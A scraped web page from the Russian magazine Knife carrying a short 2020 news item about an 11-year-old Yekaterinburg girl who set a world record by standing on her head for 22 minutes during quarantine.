.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/girl-records/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="За апрель школьница поставила 18 мировых и два национальных рекорда.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="За апрель школьница поставила 18 мировых и два национальных рекорда.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/103196-5eb0586fac7bc.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/girl-records/">
<meta property="og:title" content="Уральская школьница на карантине побила мировой рекорд, простояв 22 минуты на голове">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/103196-5eb0586fac7bc.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/girl-records/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/girl-records/"},"headline":"Уральская школьница на карантине побила мировой рекорд, простояв 22 минуты на голове","datePublished":"2020-05-04T21:01:22+03:00","dateModified":"2020-05-04T21:02:57+03:00","url":"https://knife.media/girl-records/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/103196-5eb0586fac7bc.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Анна Аскарян"}],"about":[{"name":"russia"},{"name":"sport"},{"name":"schoolchildren"}],"articleBody":"11-летняя Каролина Черных из Екатеринбурга на карантине установила мировой рекорд, простояв 22 минуты 2 секунды на голове. Она побила свое же достижение — раньше ей удавалось простоять на голове 6 минут 2 секунды. Об этом девочка рассказала «Комсомольской правде». Весь месяц Каролина посвятила силовым тренировкам: толкала автомобиль, поднимала покрышки и тягала гирю стоя на гвоздях. Недавно школьница за одну минуту 50 раз отжала от груди штангу весом 20 кг — это чуть больше половины ее собственного веса. За апрель школьница поставила 18 мировых и два национальных рекорда, пишет издание.   «Я и предположить не могла, что самоизоляция станет для меня самым продуктивным периодом моей жизни и принесет столько позитивных эмоций», — говорит Каролина.  Каролина Черных с семи лет занимается большим теннисом. В десять лет она прыгнула с парашютом в тандеме с инструктором. Дома ее главный тренер — папа, он мастер спорта по армлифтингу."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-103196">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/russia/">россия</a><div class="meta"><a class="meta__item" href="https://knife.media/author/news/" rel="author">Анна Аскарян</a></div><div class="meta"><span class="meta__item"><time datetime="2020-05-04T21:01:22+03:00">4 мая 2020</time></span></div></div><h1 class="entry-header__title">Уральская школьница на карантине побила мировой рекорд, простояв 22 минуты на голове</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fgirl-records%2F&#038;title=%D0%A3%D1%80%D0%B0%D0%BB%D1%8C%D1%81%D0%BA%D0%B0%D1%8F%20%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D0%BD%D0%B5%20%D0%BF%D0%BE%D0%B1%D0%B8%D0%BB%D0%B0%20%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%80%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%2C%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%B2%2022%20%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D1%8B%20%D0%BD%D0%B0%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%B5" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fgirl-records%2F&#038;text=%D0%A3%D1%80%D0%B0%D0%BB%D1%8C%D1%81%D0%BA%D0%B0%D1%8F%20%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D0%BD%D0%B5%20%D0%BF%D0%BE%D0%B1%D0%B8%D0%BB%D0%B0%20%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%80%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%2C%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%B2%2022%20%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D1%8B%20%D0%BD%D0%B0%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%B5" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>11-летняя Каролина Черных из Екатеринбурга на карантине установила мировой рекорд, простояв 22 минуты 2 секунды на голове. Она побила свое же достижение — раньше ей удавалось простоять на голове 6 минут 2 секунды. Об этом девочка <a href="https://www.irk.kp.ru/daily/27126/4210426/" target="_blank" rel="noopener noreferrer">рассказала</a> «Комсомольской правде».</p>
<p>Весь месяц Каролина посвятила силовым тренировкам: толкала автомобиль, поднимала покрышки и тягала гирю стоя на гвоздях. Недавно школьница за одну минуту 50 раз отжала от груди штангу весом 20 кг — это чуть больше половины ее собственного веса. За апрель школьница поставила 18 мировых и два национальных рекорда, пишет издание.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/05/certificate-640x640.jpg" alt="" /></figure>
<figure class="figure figure--quote">
<blockquote><p>«Я и предположить не могла, что самоизоляция станет для меня самым продуктивным периодом моей жизни и принесет столько позитивных эмоций», — говорит Каролина.</p></blockquote>
</figure>
<p>Каролина Черных с семи лет занимается большим теннисом. В десять лет она <a href="https://www.ural.kp.ru/daily/27001/4062732/" target="_blank" rel="noopener noreferrer">прыгнула</a> с парашютом в тандеме с инструктором. Дома ее главный тренер — папа, он мастер спорта по армлифтингу.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/russia/" rel="tag">россия</a><a href="https://knife.media/tag/sport/" rel="tag">спорт</a><a href="https://knife.media/tag/schoolchildren/" rel="tag">школьники</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fgirl-records%2F&#038;title=%D0%A3%D1%80%D0%B0%D0%BB%D1%8C%D1%81%D0%BA%D0%B0%D1%8F%20%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D0%BD%D0%B5%20%D0%BF%D0%BE%D0%B1%D0%B8%D0%BB%D0%B0%20%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%80%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%2C%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%B2%2022%20%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D1%8B%20%D0%BD%D0%B0%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%B5" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fgirl-records%2F&#038;text=%D0%A3%D1%80%D0%B0%D0%BB%D1%8C%D1%81%D0%BA%D0%B0%D1%8F%20%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D0%BD%D0%B5%20%D0%BF%D0%BE%D0%B1%D0%B8%D0%BB%D0%B0%20%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%80%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%2C%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%B2%2022%20%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D1%8B%20%D0%BD%D0%B0%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%B5" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/antropologiya/">антропология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-27T16:05:15+03:00">16:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-drevnejshie-iz-izvestnyh-nauke-derevyannyh-orudij-truda/">Исследование: древнейшие из известных науке деревянных орудий труда</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/math/">математика</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-27T14:35:52+03:00">14:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskij-matematik-reshil-uravnenie-schitavsheesya-nereshaemym-na-protyazhenii-190-let/">Российский математик решил уравнение, считавшееся нерешаемым на протяжении 190 лет</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/ethics/">этика</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-27T12:15:54+03:00">12:15</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/norvezhskie-i-shvedskie-studenty-uchat-loshadej-otstaivat-svoi-lichnye-graniczy/">Норвежские и шведские студенты учат лошадей отстаивать свои личные границы</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/find/">находка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-27T11:30:02+03:00">11:30</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-beskonechnyj-czifrovoj-gorod-razrastayushhijsya-u-vas-na-glazah/">Сайт дня: бесконечный цифровой город, разрастающийся у вас на глазах</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/health/">здоровье</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-27T10:55:45+03:00">10:55</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-domashnie-kaminy-i-pechi-mogut-negativno-vliyat-na-zdorove-lyudej/">Исследование: домашние камины и печи могут негативно влиять на здоровье людей</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/studenty/">студенты</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T16:00:21+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-rossijskie-studenty-predpochitayut-spisyvat-na-ekzamenah-ispolzuya-ii/">Исследование: российские студенты предпочитают списывать на экзаменах, используя ИИ</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"103196","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d 